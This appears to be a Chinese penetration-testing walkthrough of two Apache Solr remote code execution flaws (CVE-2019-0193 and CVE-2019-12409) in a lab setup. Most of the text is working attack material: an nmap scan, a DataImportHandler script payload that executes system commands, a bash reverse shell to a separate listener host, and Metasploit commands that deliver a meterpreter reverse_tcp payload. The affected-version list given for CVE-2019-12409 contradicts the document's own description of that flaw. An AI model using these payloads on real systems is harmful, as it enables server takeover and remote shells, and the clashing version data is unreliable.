(CVE-2019-0193)(CVE-2019-12409)

Apache Solr 远程命令执行漏洞(CVE-2019-0193)
影响范围:Apache Solr 5.0.0至5.5.5版本;Apache Solr 6.0.0至6.6.5版本;Apache Solr 7.0.0至7.7.3版本

信息收集:nmap 192.168.85.130 -p 8983 -A

url:http://192.168.85.130:8983/solr/#/test/dataimport//dataimport

<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[

function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>



反弹shell:functionpoc(){java.lang.Runtime.getRuntime().exec(“/bin/bash >& /dev/tcp/192.168.40.131 1234 0>&1”);}

利用工具:exphub

Apache Solr JMX服务远程代码执行漏洞(CVE-2019-12409)
Apache Solr是美国阿帕奇(Apache)软件基金会的一款基于Lucene(一款全文搜索引擎)的搜索服务器。该产品支持层面搜索、垂直搜索、高亮显示搜索结果等。 Apache Solr 8.1.1版本和8.2.0版本中存在安全漏洞,该漏洞源于程序没有安全地设置默认solr.in.sh配置文件的ENABLE_REMOTE_JMX_OPTS配置”true”选项。攻击者可利用该漏洞向Solr服务器上传恶意代码。
影响范围:Apache Solr 5.0.0至5.5.5版本;Apache Solr 6.0.0至6.6.5版本;Apache Solr 7.0.0至7.7.2版本



use multi/misc/java_jmx_server;set payload java/meterpreter/reverse_tcp;set RHOSTS 192.168.85.132;set RPORT 18983